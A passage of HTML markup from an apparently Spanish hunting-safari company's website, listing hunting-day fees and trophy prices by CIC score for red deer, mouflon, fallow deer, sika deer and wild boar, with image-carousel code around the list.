data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTY5MSwidXJsIjoiaHR0cHM6XC9cL3d3dy52ZW5hdG9yaWFzYWZhcmlzLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMFwvMDRcLzM1ODkzLmpwZyIsInNsaWRlc2hvdyI6IjJhMjIwNmIifQ%3D%3D" href="https://www.venatoriasafaris.com/wp-content/uploads/2020/04/35893.jpg"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.venatoriasafaris.com/wp-content/uploads/2020/04/35893-350x440.jpg" alt="35893" /></figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 de 6"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="2a2206b" data-elementor-lightbox-title="21753" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTY5MCwidXJsIjoiaHR0cHM6XC9cL3d3dy52ZW5hdG9yaWFzYWZhcmlzLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMFwvMDRcLzIxNzUzLmpwZyIsInNsaWRlc2hvdyI6IjJhMjIwNmIifQ%3D%3D" href="https://www.venatoriasafaris.com/wp-content/uploads/2020/04/21753.jpg"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.venatoriasafaris.com/wp-content/uploads/2020/04/21753-350x398.jpg" alt="21753" /></figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 de 6"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="2a2206b" data-elementor-lightbox-title="37765" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTY5MiwidXJsIjoiaHR0cHM6XC9cL3d3dy52ZW5hdG9yaWFzYWZhcmlzLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMFwvMDRcLzM3NzY1LmpwZyIsInNsaWRlc2hvdyI6IjJhMjIwNmIifQ%3D%3D" href="https://www.venatoriasafaris.com/wp-content/uploads/2020/04/37765.jpg"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.venatoriasafaris.com/wp-content/uploads/2020/04/37765-350x403.jpg" alt="37765" /></figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 de 6"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="2a2206b" data-elementor-lightbox-title="38886" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTY4NywidXJsIjoiaHR0cHM6XC9cL3d3dy52ZW5hdG9yaWFzYWZhcmlzLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMFwvMDRcLzM4ODg2LmpwZyIsInNsaWRlc2hvdyI6IjJhMjIwNmIifQ%3D%3D" href="https://www.venatoriasafaris.com/wp-content/uploads/2020/04/38886.jpg"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.venatoriasafaris.com/wp-content/uploads/2020/04/38886-350x376.jpg" alt="38886" /></figure></a></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-left"></i>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-right"></i>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d3ab086 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d3ab086" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d1af7c3" data-id="d1af7c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a89f589 elementor-widget elementor-widget-heading" data-id="a89f589" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">                       TARIFA DE CAZA </h1>				</div>
				</div>
				<div class="elementor-element elementor-element-6150359 elementor-widget elementor-widget-text-editor" data-id="6150359" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="p4"><strong><span class="s3">Realizamos paquetes de caza a medida y a precio cerrado para cazadores individuales o en grupo, póngase en contacto con nosotros y le encontraremos la oferta que más se adapte a sus necesidades.</span></strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-642dc60 elementor-widget elementor-widget-price-list" data-id="642dc60" data-element_type="widget" data-widget_type="price-list.default">
				<div class="elementor-widget-container">
					
		<ul class="elementor-price-list">

									<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							Día de caza y estancia						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">350€</span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							Acompañante						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">250€</span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							Licencia y seguro en base a 3 días						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">200€</span>
										</div>
												</div>
				</a></li>					
		</ul>

						</div>
				</div>
				<div class="elementor-element elementor-element-23e0cbc elementor-widget elementor-widget-heading" data-id="23e0cbc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default"> CIERVO EUROPEO</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-97ae62f elementor-widget elementor-widget-heading" data-id="97ae62f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Bronce</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-bab32aa elementor-widget elementor-widget-price-list" data-id="bab32aa" data-element_type="widget" data-widget_type="price-list.default">
				<div class="elementor-widget-container">
					
		<ul class="elementor-price-list">

									<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							165-179 puntos CIC						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">2.500€</span>
										</div>
												</div>
				</a></li>					
		</ul>

						</div>
				</div>
				<div class="elementor-element elementor-element-44f7b8a elementor-widget elementor-widget-heading" data-id="44f7b8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Plata</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-edfa89f elementor-widget elementor-widget-price-list" data-id="edfa89f" data-element_type="widget" data-widget_type="price-list.default">
				<div class="elementor-widget-container">
					
		<ul class="elementor-price-list">

									<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							  180-194 puntos CIC						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">3.500€</span>
										</div>
												</div>
				</a></li>					
		</ul>

						</div>
				</div>
				<div class="elementor-element elementor-element-dcde066 elementor-widget elementor-widget-heading" data-id="dcde066" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Oro</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-5656316 elementor-widget elementor-widget-price-list" data-id="5656316" data-element_type="widget" data-widget_type="price-list.default">
				<div class="elementor-widget-container">
					
		<ul class="elementor-price-list">

									<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							195-199 puntos CIC						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">4.800€</span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							200-209 puntos CIC						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">5.800€</span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							210-214 puntos  CIC						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">7.000€</span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							+ de 214 puntos CIC						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">(consultar)</span>
										</div>
												</div>
				</a></li>					
		</ul>

						</div>
				</div>
				<div class="elementor-element elementor-element-1e33c01 elementor-widget elementor-widget-heading" data-id="1e33c01" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">MUFLÓN</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-fd375e3 elementor-widget elementor-widget-heading" data-id="fd375e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Bronce</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-9c05b9e elementor-widget elementor-widget-price-list" data-id="9c05b9e" data-element_type="widget" data-widget_type="price-list.default">
				<div class="elementor-widget-container">
					
		<ul class="elementor-price-list">

									<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							185 puntos CIC						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">2.500€</span>
										</div>
												</div>
				</a></li>					
		</ul>

						</div>
				</div>
				<div class="elementor-element elementor-element-4d1ec80 elementor-widget elementor-widget-heading" data-id="4d1ec80" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Plata</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-a6e45c8 elementor-widget elementor-widget-price-list" data-id="a6e45c8" data-element_type="widget" data-widget_type="price-list.default">
				<div class="elementor-widget-container">
					
		<ul class="elementor-price-list">

									<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							195 puntos CIC						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">3.000€</span>
										</div>
												</div>
				</a></li>					
		</ul>

						</div>
				</div>
				<div class="elementor-element elementor-element-8a9a374 elementor-widget elementor-widget-heading" data-id="8a9a374" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Oro</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-ecaef42 elementor-widget elementor-widget-price-list" data-id="ecaef42" data-element_type="widget" data-widget_type="price-list.default">
				<div class="elementor-widget-container">
					
		<ul class="elementor-price-list">

									<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							205-209 puntos CIC						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">4.000€</span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							210-214 puntos CIC						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">4.900€</span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							215-219 puntos CIC						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">5.700€</span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							220-224 puntos CIC						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">6.500€</span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							 + de 225 puntos CIC						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">(consultar)</span>
										</div>
												</div>
				</a></li>					
		</ul>

						</div>
				</div>
				<div class="elementor-element elementor-element-00b5cdc elementor-widget elementor-widget-heading" data-id="00b5cdc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">GAMO</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-510ebf4 elementor-widget elementor-widget-heading" data-id="510ebf4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Bronce</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-6a482f6 elementor-widget elementor-widget-price-list" data-id="6a482f6" data-element_type="widget" data-widget_type="price-list.default">
				<div class="elementor-widget-container">
					
		<ul class="elementor-price-list">

									<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							160 puntos CIC						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">2.500€</span>
										</div>
												</div>
				</a></li>					
		</ul>

						</div>
				</div>
				<div class="elementor-element elementor-element-9c2ad1e elementor-widget elementor-widget-heading" data-id="9c2ad1e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Plata</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-17f8e47 elementor-widget elementor-widget-price-list" data-id="17f8e47" data-element_type="widget" data-widget_type="price-list.default">
				<div class="elementor-widget-container">
					
		<ul class="elementor-price-list">

									<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							170 puntos CIC						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">3.000€</span>
										</div>
												</div>
				</a></li>					
		</ul>

						</div>
				</div>
				<div class="elementor-element elementor-element-fbc7c25 elementor-widget elementor-widget-heading" data-id="fbc7c25" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Oro</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-6c8c5a3 elementor-widget elementor-widget-price-list" data-id="6c8c5a3" data-element_type="widget" data-widget_type="price-list.default">
				<div class="elementor-widget-container">
					
		<ul class="elementor-price-list">

									<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							180-189 puntos CIC						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">3.600€</span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							 190-199 puntos CIC						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">4.200€</span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							200-204 puntos CIC						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">4.700€</span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							210-214   puntos CIC						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">6.500€</span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							 + de 225 puntos CIC						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">(consultar)</span>
										</div>
												</div>
				</a></li>					
		</ul>

						</div>
				</div>
				<div class="elementor-element elementor-element-f78581e elementor-widget elementor-widget-heading" data-id="f78581e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">CIERVO SIKA DEL JAPÓN </h5>				</div>
				</div>
				<div class="elementor-element elementor-element-30b94f2 elementor-widget elementor-widget-price-list" data-id="30b94f2" data-element_type="widget" data-widget_type="price-list.default">
				<div class="elementor-widget-container">
					
		<ul class="elementor-price-list">

									<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							Ciervo sika de 10 puntas						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">4.000€</span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							Ciervo sika de 8 puntas						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">3.500€</span>
										</div>
												</div>
				</a></li>					
		</ul>

						</div>
				</div>
				<div class="elementor-element elementor-element-9fbb93b elementor-widget elementor-widget-heading" data-id="9fbb93b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">JABALÍ</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b97a861 elementor-widget elementor-widget-price-list" data-id="b97a861" data-element_type="widget" data-widget_type="price-list.default">
				<div class="elementor-widget-container">
					
		<ul class="elementor-price-list">

									<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							 Jabalí trofeo sin límite de puntos						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">2.800€</span>
										</div>
												</div>
				</a></li>					
		</ul>

						</div>
				</div>
				<div class="elementor-element elementor-element-9109714 elementor-arrows-position-outside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="9109714" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrusel de imágenes" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 de 18"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="9109714" data-elementor-lightbox-title="73026" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTY5NCwidXJsIjoiaHR0cHM6XC9cL3d3dy52ZW5hdG9yaWFzYWZhcmlzLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMFwvMDRcLzczMDI2LmpwZyIsInNsaWRlc2hvdyI6IjkxMDk3MTQifQ%3D%3D" href="https://www.venatoriasafaris.com/wp-content/uploads/2020/04/73026.jpg"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.venatoriasafaris.com/wp-content/uploads/2020/04/73026-350x440.jpg" alt="73026" /></figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 de 18"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="9109714" data-elementor-lightbox-title="74481" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTY5NSwidXJsIjoiaHR0cHM6XC9cL3d3dy52ZW5hdG9yaWFzYWZhcmlzLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMFwvMDRcLzc0NDgxLmpwZyIsInNsaWRlc2hvdyI6IjkxMDk3MTQifQ%3D%3D" href="https://www.venatoriasafaris.com/wp-content/uploads/2020/04/74481.jpg"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.venatoriasafaris.com/wp-content/uploads/2020/04/74481-350x440.jpg" alt="74481" /></figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 de 18"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="9109714" data-elementor-lightbox-title="75639" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTY5NiwidXJsIjoiaHR0cHM6XC9cL3d3dy52ZW5hdG9yaWFzYWZhcmlzLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMFwvMDRcLzc1NjM5LmpwZyIsInNsaWRlc2hvdyI6IjkxMDk3MTQifQ%3D%3D" href="https://www.venatoriasafaris.com/wp-content/uploads/2020/04/75639.jpg"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.venatoriasafaris.com/wp-content/uploads/2020/04/75639-350x440.jpg" alt="75639" /></figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 de 18"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="9109714" data-elementor-lightbox-title="86108" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTY5NywidXJsIjoiaHR0cHM6XC9cL3d3dy52ZW5hdG9yaWFzYWZhcmlzLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMFwvMDRcLzg2MTA4LmpwZyIsInNsaWRlc2hvdyI6IjkxMDk3MTQifQ%3D%3D" href="https://www.venatoriasafaris.com/wp-content/uploads/2020/04/86108.jpg"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.venatoriasafaris.com/wp-content/uploads/2020/04/86108-350x440.jpg" alt="86108" /></figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 de 18"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="9109714" data-elementor-lightbox-title="88309" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTY5OCwidXJsIjoiaHR0cHM6XC9cL3d3dy52ZW5hdG9yaWFzYWZhcmlzLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMFwvMDRcLzg4MzA5LmpwZyIsInNsaWRlc2hvdyI6IjkxMDk3MTQifQ%3D%3D" href="https://www.venatoriasafaris.com/wp-content/uploads/2020/04/88309.jpg"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.venatoriasafaris.com/wp-content/uploads/2020/04/88309-350x402.jpg" alt="88309" /></figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 de 18"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="9109714" data-elementor-lightbox-title="92459" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTY5OSwidXJsIjoiaHR0cHM6XC9cL3d3dy52ZW5hdG9yaWFzYWZhcmlzLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMFwvMDRcLzkyNDU5LmpwZyIsInNsaWRlc2hvdyI6IjkxMDk3MTQifQ%3D%3D" href="https://www.venatoriasafaris.com/wp-content/uploads/2020/04/92459.jpg"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.venatoriasafaris.com/wp-content/uploads/2020/04/92459-350x426.jpg" alt="92459" /></figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 de 18"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="9109714" data-elementor-lightbox-title="96422" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTcwMCwidXJsIjoiaHR0cHM6XC9cL3d3dy52ZW5hdG9yaWFzYWZhcmlzLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMFwvMDRcLzk2NDIyLmpwZyIsInNsaWRlc2hvdyI6IjkxMDk3MTQifQ%3D%3D" href="https://www.venatoriasafaris.com/wp-content/uploads/2020/04/96422.jpg"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.venatoriasafaris.com/wp-content/uploads/2020/04/96422-350x440.jpg" alt="96422" /></figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="8 de 18"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="9109714" data-elementor-lightbox-title="99521" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTcwMSwidXJsIjoiaHR0cHM6XC9cL3d3dy52ZW5hdG9yaWFzYWZhcmlzLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMFwvMDRcLzk5NTIxLmpwZyIsInNsaWRlc2hvdyI6IjkxMDk3MTQifQ%3D%3D" href="https://www.venatoriasafaris.com/wp-content/uploads/2020/04/99521.jpg"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.venatoriasafaris.com/wp-content/uploads/2020/04/99521-350x440.jpg" alt="99521" /></figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="9 de 18"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="9109714" data-elementor-lightbox-title="18179" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTcwMiwidXJsIjoiaHR0cHM6XC9cL3d3dy52ZW5hdG9yaWFzYWZhcmlzLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMFwvMDRcLzE4MTc5LmpwZyIsInNsaWRlc2hvdyI6IjkxMDk3MTQifQ%3D%3D" href="https://www.venatoriasafaris.com/wp-content/uploads/2020/04/18179.jpg"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.venatoriasafaris.com/wp-content/uploads/2020/04/18179-350x440.jpg" alt="18179" /></figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="10 de 18"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="9109714" data-elementor-lightbox-title="21773" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTcwMywidXJsIjoiaHR0cHM6XC9cL3d3dy52ZW5hdG9yaWFzYWZhcmlzLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMFwvMDRcLzIxNzczLmpwZyIsInNsaWRlc2hvdyI6IjkxMDk3MTQifQ%3D%3D" href="https://www.venatoriasafaris.com/wp-content/uploads/2020/04/21773.jpg"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.venatoriasafaris.com/wp-content/uploads/2020/04/21773-350x440.jpg" alt="21773" /></figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="11 de 18"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="9109714" data-elementor-lightbox-title="21818" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTcwNCwidXJsIjoiaHR0cHM6XC9cL3d3dy52ZW5hdG9yaWFzYWZhcmlzLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMFwvMDRcLzIxODE4LmpwZyIsInNsaWRlc2hvdyI6IjkxMDk3MTQifQ%3D%3D" href="https://www.venatoriasafaris.com/wp-content/uploads/2020/04/21818.jpg"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.venatoriasafaris.com/wp-content/uploads/2020/04/21818-350x440.jpg" alt="21818" /></figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="12 de 18"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="9109714" data-elementor-lightbox-title="27939" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTcwNSwidXJsIjoiaHR0cHM6XC9cL3d3dy52ZW5hdG9yaWFzYWZhcmlzLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMFwvMDRcLzI3OTM5LmpwZyIsInNsaWRlc2hvdyI6IjkxMDk3MTQifQ%3D%3D" href="https://www.venatoriasafaris.com/wp-content/uploads/2020/04/27939.jpg"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.venatoriasafaris.com/wp-content/uploads/2020/04/27939-350x440.jpg" alt="27939" /></figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="13 de 18"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="9109714" data-elementor-lightbox-title="30853" 